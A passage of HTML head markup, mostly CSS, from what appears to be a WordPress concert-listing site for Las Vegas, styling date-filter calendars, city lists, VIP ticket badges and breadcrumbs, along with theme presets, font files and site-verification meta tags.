            font-size: 13px;
            padding: 3px 8px;
            border-bottom: 1px dotted #ccc;
            transition: .3s ease;
            cursor: pointer;
        }

        .city-row:last-child {
            border-bottom: 0;
        }

        .city-row:hover {
            color: var(--iwb-element-primary-color);
        }

        @keyframes fadeInCity {
            from {
                opacity: 0;
                transform: scale(0);
            }

            to {
                opacity: 1;
                transform: scale(1);
            }
        }

        span.has-mgt,
        a.has-mgt {
            text-decoration: none;
            background: #fff;
            color: var(--iwb-element-primary-color);
            font-size: 12px;
            text-transform: uppercase;
            padding: 1px 10px;
            vertical-align: text-top;
            font-weight: 600;
            border-radius: 2px;
            position: relative;
            border: 1px solid var(--iwb-element-primary-color);
            display: block;
            width: fit-content;
            margin-top: 5px;

        }

        span.has-mgt::before,
        a.has-mgt::before {
            content: '';
            position: absolute;
            width: 20px;
            height: 100%;
            background: #fff;
            top: 0;
            left: -30px;
            transform: skewX(-20deg);
            opacity: .3;
            animation: mgtLight 2s ease infinite;
        }

        span.has-mgt::after,
        a.has-mgt::after {
            content: attr(data-price);
            position: absolute;
            right: 0;
            transform: translateX(calc(100% + 7px));
            text-transform: none;
        }

        .tickets-avail.remaining {
            font-weight: 600;
            color: #dd2121;
        }

        @keyframes mgtLight {

            0% {
                left: -30px;
            }

            50% {
                left: 150px;
            }

            100% {
                left: 150px;
            }
        }

        .date-desc>.venue-capacity {
            margin-left: 8px;
            color: var(--iwb-element-primary-color);
            font-size: 14px;
        }

        @media(max-width:960px) {

            span.has-mgt::after,
            a.has-mgt::after {
                display: none;
            }

            span.has-mgt,
            a.has-mgt {
                position: absolute;
                top: 7px;
                right: 10px;
                font-size: 13px;
                border-radius: 5px;
                font-weight: 400;
                color: var(--iwb-element-primary-color);
            }

            .venue>div>a {
                color: #000;
            }
        }

        @media(max-width:550px) {
            .date-desc>.venue-capacity {
                margin-left: 0px;
                display: none;
            }

            span.has-mgt,
            a.has-mgt {
                right: 10px;
                font-size: 13px;
                border-radius: 3px;
                font-weight: 400;
                bottom: 12px;
                top: auto;
                right: auto;
                left: 257px;
                padding: 0px 10px;
                color: var(--iwb-element-primary-color) !important;
                text-align: center;
                line-height: 22px;
            }
        }

        @media(max-width:470px) {

            span.has-mgt,
            a.has-mgt {
                border-radius: 3px;
                font-weight: 400;
                padding: 0;
                color: #ff000000;
                overflow: hidden;
                height: 24px;
                width: 42px;
            }

            span.has-mgt::after,
            a.has-mgt::after {
                content: 'VIP';
                color: var(--iwb-element-primary-color);
                position: absolute;
                left: 10px;
                top: 1px;
                font-size: 14px;
            }
        }

        @media(max-width:410px) {

            .week {
                display: none;
            }

            li.date-row>.time {
                left: 112px;
            }

            span.has-mgt,
            a.has-mgt {
                left: 194px;
            }
        }

        @keyframes fadeInCity {
            from {
                opacity: 0;
                transform: scale(0)
            }

            to {
                opacity: 1;
                transform: scale(1)
            }
        }

        .delete-city {
            position: absolute;
            color: var(--iwb-element-primary-color);
            right: 2px;
            top: -2px;
            width: 22px;
            text-align: center;
            font-size: 20px;
            cursor: pointer;
            display: none;
        }

        @media(max-width: 960px) {

            .calendars-w,
            .calendars-w-v {
                position: fixed;
                left: 0;
                top: 0;
                z-index: 99999;
                width: 100%;
                height: 100%;
                padding-top: 70px;
            }

            div#calendars,
            div#calendars-v {
                position: absolute;
                width: 100%;
                height: fit-content;
                left: 0;
                top: 46%;
                transform: translateY(-50%);
            }

            .calendar-body {
                justify-content: space-evenly;
            }

            .calendar-header {
                justify-content: space-evenly;
            }

            .calendar-first,
            .calendar-second {
                width: 350px;
            }

            .calendar-first>div,
            .calendar-second>div {
                width: 50px;
                height: 50px !important;
                line-height: 50px !important;
                font-size: 16px !important;
                /* font-weight: 500!important; */
            }

            .dn {
                background: #fff0;
                color: var(--iwb-element-primary-color);
                font-weight: 600 !important;
            }

            .calendar-head {
                width: 350px;
                font-size: 20px;
            }

            .control-prev,
            .control-next {
                width: 18px;
                height: 18px;
                top: 20px;
                border-width: 3px;
            }

            .day-char.char-ranged::after {
                width: 105%;
            }

            .day-char.sel-1::after {
                left: 50%;
                width: 55%;
            }

            .button-pnl,
            .button-pnl-v {
                position: fixed;
                bottom: 0;
                left: 0;
                width: 100%;
                height: 60px;
                padding: 8px;
                justify-content: center;
                align-items: center;
            }

            .apply-fltr,
            .clear-fltr,
            .reset-fltr,
            .apply-fltr-v,
            .clear-fltr-v,
            .reset-fltr-v {
                padding: 10px 30px;
            }

        }

        @media(max-width: 800px) {

            .calendars-w::before,
            .calendars-w-v::before {
                content: 'Filter By Date';
                position: absolute;
                left: 0;
                top: 20px;
                text-align: center;
                width: 100%;
                height: 60px;
                text-transform: none;
                letter-spacing: 0;
                font-weight: 600;
                font-size: 24px;
                color: #000;
            }

            .calendar-body {
                flex-direction: column;
                align-items: center;

            }

            div.calendar-head {
                width: 350px !important;
                font-size: 20px !important;
                height: 38px !important;
                margin-top: 15px;
                margin-bottom: 5px;
            }

            .calendar-first,
            .calendar-second {
                width: 280px;
                min-height: 380px;
            }

            .control-prev::before,
            .control-next::before {
                content: '';
                width: 400%;
                height: 400%;
                position: absolute;
                left: 0;
                top: 0;
                transform: translate(-40%, -40%);
            }

            .calendar-head {
                width: 280px !important;
            }

            .calendar-first>div,
            .calendar-second>div {
                width: 40px;
                height: 40px !important;
                line-height: 40px !important;
            }
        }

        @media (max-width: 724px) {
            div#city-filter {
                width: 100% !important;
            }

            input#city-search-inp {
                font-size: 14px;
            }

            .delete-city {
                position: absolute;
                color: var(--iwb-element-primary-color);
                right: 7px;
                top: 0px;
                width: 22px;
                text-align: center;
                font-size: 20px;
                cursor: pointer;
                display: none;
            }
        }

        @media(max-width: 600px) {
            div#cities-list {
                box-shadow: 0 0 20px black;
            }

            .city-row {
                padding: 10px 5px;
                font-size: 15px;
            }

            .control-prev,
            .control-next {
                top: 46px;
            }

            .calendar-second {
                display: none;
            }

            .calendar-first,
            .calendar-second {
                width: 315px;
            }

            .calendar-head {
                width: 315px !important;
            }

            .calendar-first>div,
            .calendar-second>div {
                width: 45px;
                height: 45px !important;
                line-height: 45px !important;
            }

            .fltr-btn {
                margin-left: auto;
                margin-right: auto;
            }


        }

        @media(max-width: 550px) {
            span.location {
                display: none;
                padding: 30px 10px;
                padding-top: 0px;
            }

            input#city-search-inp {
                height: 42px;
            }

            input#city-search-inp::placeholder {
                font-size: 15px;
                text-align: center;
                font-weight: 600;
            }

            .delete-city {
                font-size: 24px;
            }

            .fltr-btn {
                margin-left: auto !important;
                margin-right: auto !important;
                width: 100% !important;
                padding: 10px 15px !important;
                font-size: 15px;
                font-weight: 600;
            }

            .fltr-btn::before {
                content: url("[data-uri]");
                position: absolute;
                left: 10px;
                top: 11px;
                width: 16px;
                height: 16px;
            }

            .fltr-btn::after {
                right: 15px;
                top: 15px;
            }

            .date {
                position: absolute;
                display: flex;
                left: 107px;
                width: fit-content;
                height: fit-content;
                background: transparent;
                bottom: 30px;
            }

            .month {
                font-size: 15px !important;
            }

            .day {
                font-size: 15px !important;
                line-height: unset;
            }

            .year {
                font-size: 15px !important;
                font-weight: 600;
            }

            .week {
                left: -60px;
                bottom: -1px;
                width: 56px;
            }

            .date-row>img,
            .date-row>span.img-wrp {
                display: block;
                width: 90px !important;
                height: 90px;
                margin: 0;
                z-index: 1;
                position: relative;
                border-radius: 8px;
            }

            .performer-row span.location {
                padding-top: 0;
                margin-top: -5px;
            }

            .time {
                left: 177px;
            }

            .day::after {
                content: ',';
            }

            span.location {
                display: none;
            }

            .date-desc {
                margin-top: 4px;
                overflow: hidden;
                height: 20px;
            }

            .venue>div:first-child {
                color: #000 !important;
                font-size: 16px;
                font-weight: 600;
                overflow: hidden;
                max-height: 17px;
                line-height: 18px;
            }

            .upcoming {
                display: none;
            }
        }
    </style>
	<style>
		.section {
			display: flex;
			justify-content: center;
			align-items: center;
			width: 100%;
			flex-direction: column;
		}

		.container {
			display: flex;
			width: 100%;
			max-width: 1250px;
			padding: 10px 25px;
		}

		.top-block-section {
			margin-top: 15px;
		}

		.top-block-section a {
			color: #000;
		}

		.top-block-section .container {
			flex-direction: row;
			justify-content: space-between;
			align-items: flex-start;
		}

		.top-block-section.profile-image-block-section .container .image-text-wrapper {
			display: flex;
		}

		.top-block-section.profile-image-block-section .container .image-text-wrapper .image-block .player-name {
			text-align: center;
			font-size: 16px;
			font-weight: 600;
			margin: 15px auto;
		}

		@media (max-width: 1025px) {
			.top-block-section .container {
				flex-direction: column;
			}

			.top-block-section.profile-image-block-section .container .image-text-wrapper {
				width: 100%;
			}

			.top-block-section.profile-image-block-section .container .image-text-wrapper .image-block {
				display: flex;
			}

			.top-block-section.profile-image-block-section .container .image-text-wrapper .text-block {
				display: flex;
			}

			.top-block-section.profile-image-block-section .container .image-text-wrapper .text-block .description {
				display: flex;
				width: 100%;
			}
		}

		@media (max-width: 700px) {
			.top-block-section .container {
				padding: 10px 25px;
				padding-bottom: 0;
			}
		}

		@media (max-width: 550px) {
			.top-block-section .container {
				padding: 10px 25px;
			}

			.top-block-section .container .text-block .description {
				height: 70px;
				overflow: hidden;
				display: -webkit-box;
				-webkit-line-clamp: 3;
				-webkit-box-orient: vertical;
				text-overflow: ellipsis;
			}

			.top-block-section .container .text-block .description:has(.vegas-search-wrapper) {
				height: auto;
				overflow: visible;
				display: block;
				-webkit-line-clamp: none;
				-webkit-box-orient: initial;
				text-overflow: clip;
			}

			.top-block-section .container .text-block .description:has(.vegas-search-wrapper) p {
				max-height: 70px;
				overflow: hidden;
				display: -webkit-box;
				-webkit-line-clamp: 3;
				-webkit-box-orient: vertical;
				text-overflow: ellipsis;
			}

			.vegas-search-wrapper {
				margin-bottom: 10px !important;
			}
		}

		@media (max-width: 560px) {
			.top-block-section.profile-image-block-section .container .image-text-wrapper {
				flex-direction: column;
			}

			.top-block-section.profile-image-block-section .container .image-text-wrapper .image-block {
				width: 100%;
			}

			.top-block-section.profile-image-block-section .container .image-text-wrapper .image-block>img {
				max-width: 250px;
			}

			.top-block-section.profile-image-block-section .container .image-text-wrapper .text-block {
				width: 100%;
			}
		}

		.top-block-section .container .text-block {
			width: 70%;
			margin-right: 25px;
			padding: 0;
		}

		@media (max-width: 1025px) {
			.top-block-section .container .text-block {
				width: 100%;
			}
		}

		.top-block-section .container .text-block .h1-subtitle {
			color: #0437a0;
			font-size: 14px;
			margin: 0 0 10px;
			font-weight: 600;
		}

		.top-block-section .container .text-block .h1-subtitle a {
			color: #0437a0;
			text-decoration: none;
		}

		.top-block-section .container .text-block .h1-subtitle .sep {
			margin: 0 10px;
			font-weight: 600;
			font-size: 17px;
			line-height: 18px;
			color: #000;
		}

		.top-block-section .container .text-block .title {
			font-size: 25px;
			font-weight: 600;
			margin: 0 0 10px;
			line-height: 25px;
			color: #000;
		}

		.top-block-section .performer-title {
			display: flex;
			width: 100%;
			max-width: 1250px;
			margin: 0;
			padding: 10px 25px;
			justify-content: flex-start;
			font-size: 25px;
		}

		@media (max-width: 1025px) {

			.top-block-section .container .months-wrap,
			.top-block-section .s-anc {
				display: none;
			}

			.top-block-section .container .text-block .title {
				margin-top: 6px;
			}

			.top-block-section .performer-title {
				padding: 22px 25px 0;
			}
		}

		@media (max-width: 700px) {
			.top-block-section .container .text-block .title {
				margin-top: 6px;
				font-size: 20px;
			}

			.top-block-section .performer-title {
				padding: 12px 25px 0;
				color: #000;
				font-size: 20px;
			}
		}

		.top-block-section .container .text-block .description p {
			margin: 0 0 8px 0;
		}

		@media (max-width: 1025px) {}

		.top-block-section .container .text-block .description img {
			width: 100%;
			height: auto;
		}

		.top-block-section .container .image-block {
			display: flex;
			flex-direction: column;
			width: 15%;
			align-items: center;
			margin-right: 25px;
		}

		.top-block-section .container .image-block>img {
			overflow: hidden;
			border-radius: 5px;
			height: auto !important;
			width: 100% !important;
			max-height: 250px;
			max-width: 250px;
			min-width: 110px;
			min-height: 110px;
			box-shadow: 0 0 6px #00000061;
		}

		.top-block-section.profile-image-block-section .container .image-block>img {
			margin: 4px 0 15px;
		}

		.partner-button-wrapper-mobile {
			display: none;
		}

		@media (max-width: 1025px) {
			.top-block-section .container .image-block {
				display: none;
			}
		}

		@media (max-width: 1025px) {
			.top-block-section .container .image-block {
				display: none;
			}

			.partner-button-wrapper-mobile {
				display: flex;
				width: 100%;
				justify-content: flex-start;
				align-items: center;
				margin-bottom: 10px;
			}

			.partner-button-wrapper-mobile a.partner-button {
				margin-left: 0;
			}

		}

		@media (max-width: 550px) {
			.partner-button-wrapper-mobile {
				align-items: center;
			}

			.partner-button-wrapper-mobile a.partner-button {
				width: 100%;
			}
		}

		.top-block-section .container .contents-block {
			display: flex;
			flex-direction: column;
			align-items: flex-start;
			padding: 15px 20px;
			width: 20%;
			min-width: 300px;
			margin: 0 0 12px;
			height: -moz-fit-content;
			height: fit-content;
			color: #000;
			background: #fff;
			border-radius: 15px;
			box-shadow: 0 0 20px rgba(0, 0, 0, 0.062745098);
		}

		@media (max-width: 1025px) {
			.top-block-section .container .contents-block {
				width: 100%;
				margin: 12px 0;
				display: none;
			}
		}

		.top-block-section .container .contents-block .c-title {
			font-size: 17px;
			text-transform: uppercase;
			margin-bottom: 8px;
			color: #000;
			font-weight: 600;
		}

		.top-block-section .container .contents-block .anchor-link {
			font-size: 15px;
			cursor: pointer;
			margin: 2px 0;
			color: #000;
			text-decoration: none;
			position: relative;
			padding-left: 12px;
		}

		@media (max-width: 1025px) {
			.top-block-section .container .contents-block .anchor-link {
				margin: 6px 0;
			}
		}

		.top-block-section .container .contents-block .anchor-link::before {
			content: "";
			display: inline-block;
			width: 4px;
			height: 4px;
			background: #0437a0;
			border-radius: 50%;
			margin-right: 6px;
			margin-bottom: 3px;
			position: absolute;
			top: 9px;
			left: 0;
		}

		.top-block-section .container .contents-block .anchor-link:hover {
			-webkit-text-decoration: underline 1px dotted;
			text-decoration: underline 1px dotted;
		}

		@media (max-width: 700px) {
			.top-block-section {
				margin-bottom: 0;
			}

			.top-block-section .container .contents-block .anchor-link.hidden-on-mobile {
				display: none;
			}
		}

		nav.iwt-breadcrumbs ul {
			list-style: none;
			display: flex;
			margin: 0 auto;
			width: 100%;
			max-width: 1250px;
			padding: 20px 25px;
			padding-bottom: 0px;
			flex-wrap: wrap;
			margin-bottom: -15px;
		}

		nav.iwt-breadcrumbs li {
			color: #000;
			text-transform: uppercase;
			font-weight: 600;
			font-size: 11px;
			letter-spacing: .3px;
		}

		nav.iwt-breadcrumbs li:not(:last-child)::after {
			padding: 0 5px;
			content: "❯";
			font-size: 10px;
			color: #000;
			text-decoration: none;
			display: inline-flex;
		}

		nav.iwt-breadcrumbs li>a {
			color: var(--iwb-element-primary-color) !important;
			text-decoration: 1px dotted underline;
		}
	</style>
<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel="https://api.w.org/" href="https://concerts.vegas/wp-json/" /><meta name="generator" content="WordPress 6.9" />
<link rel="icon" href="https://concerts.vegas/wp-content/uploads/2024/03/cropped-Concerts-Vegas-Icon-32x32.png" sizes="32x32" />
<link rel="icon" href="https://concerts.vegas/wp-content/uploads/2024/03/cropped-Concerts-Vegas-Icon-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://concerts.vegas/wp-content/uploads/2024/03/cropped-Concerts-Vegas-Icon-180x180.png" />
<meta name="msapplication-TileImage" content="https://concerts.vegas/wp-content/uploads/2024/03/cropped-Concerts-Vegas-Icon-270x270.png" />

    <meta name="google-site-verification" content="BFbctB-H9S8UIS5IskBvwlPZIpYoVFxQsGnP8eMGH3A" />
<meta name="msvalidate.01" content="047E89B871BBB1B3C6D9314404628995" />
<meta name='ir-site-verification-token' value='31943473'>
<meta name="yandex-verification" content="ea8c9ae60c4f71ab" />
<meta name="google-adsense-account" content="ca-pub-6456469084975075">
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>
</head>

<style>
    :root {
        --iwb-element-primary-color: #1f2e4d;
        --iwb-element-primary-color-shadow: #1f2e4d33;
    }

    @font-face {
        font-display: swap;
        font-family: 'Roboto';
        src: url('https://concerts.vegas/wp-content/themes/iwebi-performers-combine/fonts/Roboto-Bold.woff2') format('woff2');
        font-weight: 600;
        font-style: normal;
    }

    @font-face {
        font-display: swap;
        font-family: 'Roboto';
        src: url('https://concerts.vegas/wp-content/themes/iwebi-performers-combine/fonts/Roboto-Light.woff2') format('woff2');
        font-weight: 300;
        font-style: normal;
    }

    @font-face {
        font-family: "FallBack";
        src: local("Arial");
        font-display: swap;
        ascent-override: 94.03%;
        descent-override: 24.74%;
        line-gap-override: 0%;
        size-adjust: 98.66%;
    }

    * {
        font-display: swap;
        font-family: 'Roboto', 'FallBack';
        box-sizing: border-box;
        -webkit-tap-highlight-color: rgba(255, 255, 255, 0) !important;
        -webkit-focus-ring-color: rgba(255, 255, 255, 0) !important;
        outline: none !important;
    }

    body {
        margin: 0 !important;
    }

    div#page {
        width: 100%;
        padding-top: 70px;
    }

    .site-content {
        background: #f3f3f3;
    }

    .site-branding svg {
        align-self: center;
    }

    .site-branding svg>.iwb-char-primary {
        fill: var(--iwb-element-primary-color);
        transition: .2s;
    }

    .site-branding svg>.iwb-char-secondary {
        fill: #fff;
        transition: .2s;
    }

    .scrolled-head svg>.iwb-char-primary {
        fill: #fff;
        transition: .2s;
    }

    .scrolled-head .site-branding svg>.iwb-char-secondary {
        fill: var(--iwb-element-primary-color);
        transition: .2s;
    }

    .site-branding rect {
        fill: #fff;
    }

    .scrolled-head .site-branding rect {
        fill: var(--iwb-element-primary-color);
    }

    .scrolled-head .process-circle {
        border-color: var(--iwb-element-primary-color);
    }

    .scrolled-head .search-icon svg {
        fill: var(--iwb-element-primary-color);
    }

    .scrolled-head div#search-bar.s-active>.clear-search {
        color: var(--iwb-element-primary-color);
    }

    .scrolled-head div#search-bar>input::placeholder {
        color: #000;
    }

    .scrolled-head ul#primary-menu a {
        color: #000 !important;
    }

    .scrolled-head ul#primary-menu a.current-page {
        color: var(--iwb-element-primary-color) !important;
    }

    .scrolled-head ul#primary-menu a.current-page::after {
        background: var(--iwb-element-primary-color) !important;
    }

    .scrolled-head ul#primary-menu .sub-menu a.current-page::after {
        background: none !important;
    }

    figcaption {
        text-align: center;
    }

    .iwb-mini-logo {
        width: 30px;
        height: 30px;
        align-self: center;
        margin-right: 5px;
    }

    .iwb-full-logo {
        width: 100%;
        height: 50px;
        object-fit: contain;
        object-position: left;
    }

    .scrolled-head {
        font-weight: 600;
        background: #ffffffbf !important;
        backdrop-filter: blur(25px);
        -webkit-backdrop-filter: blur(25px);
    }

    input#search-field {
        color: #fff;
    }

    .scrolled-head input#search-field {
        color: #000;
    }


    figure {
        margin: 0;
        max-width: 100%;
    }

    /* 	.scrolled-head svg>.iwb-char-primary {
		fill:inherit!important;
	} */
    html {
        line-height: 1.15;
        -webkit-text-size-adjust: 100%;
        font-size: 16px;
        background: #f3f3f3 !important;
    }

    body {
        margin: 0;
        background: #f3f3f3 !important;
    }

    h1 {
        font-size: 2em;
        margin: 0.67em 0
    }

    hr {
        box-sizing: content-box;
        height: 0;
        overflow: visible
    }

    a {
        background-color: transparent
    }

    strong {
        font-weight: bolder
    }

    img {
        border-style: none
    }

    ::-webkit-file-upload-button {
        -webkit-appearance: button;
        font: inherit
    }

    *,
    *::before,
    *::after {
        box-sizing: inherit
    }

    html {
        box-sizing: border-box
    }

    body {
        color: #404040;
        font-family: -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, Oxygen-Sans, Ubuntu, Cantarell, "Helvetica Neue", sans-serif;
        font-size: 1rem;
        line-height: 1.5
    }

    h1,
    h2,
    h3,
    h4 {
        clear: both
    }

    p {
        margin-bottom: 1.5em
    }

    body {
        background: #fff
    }

    hr {
        background-color: #ccc;
        border: 0;
        height: 1px;
        margin-bottom: 1.5em
    }

    ul {
        margin: 0 0 1.5em 3em
    }

    ul {
        list-style: disc
    }

    img {
        height: auto;
        max-width: 100%
    }

    a {
        color: #000
    }

    a:visited {
        color: #000
    }

    .main-navigation {
        display: block;
        width: 100%
    }

    .main-navigation ul {
        display: none;
        list-style: none;
        margin: 0;
        padding-left: 0
    }

    .main-navigation li {
        position: relative
    }

    .main-navigation a {
        display: block;
        text-decoration: none
    }

    @media screen and (min-width:37.5em) {
        .main-navigation ul {
            display: flex
        }
    }

    .page {
        margin: 0 0 1.5em
    }

    .custom-logo-link {
        display: inline-block
    }

    header#masthead {
        position: fixed;
        top: 0px;left: 0;
        width: 100%;
        height: 70px;
        box-shadow: 0 0 20px #00000042;display: flex;
        background: var(--iwb-element-primary-color);
        z-index: 9999;
        transition: .3s ease;
        padding: 0 25px;
    }

    li.menu-item-has-children::before {
        content: '';
        position: absolute;
        width: 8px;
        height: 8px;
        right: -15px;
        top: 4px;
        transform: rotate(45deg);
        border-bottom: 2px solid #fff;
        border-right: 2px solid #fff;
    }

    .scrolled-head ul#primary-menu li.menu-item-has-children::before {
        border-bottom: 2px solid var(--iwb-element-primary-color);
        border-right: 2px solid var(--iwb-element-primary-color);
    }

    .scrolled-head ul#primary-menu .sub-menu li.menu-item-has-children::before {
        display: none;
    }

    a.current-page::after {
        width: calc(100% + 6px) !important;
    }

    ul#primary-menu>li>a::after {
        content: '';
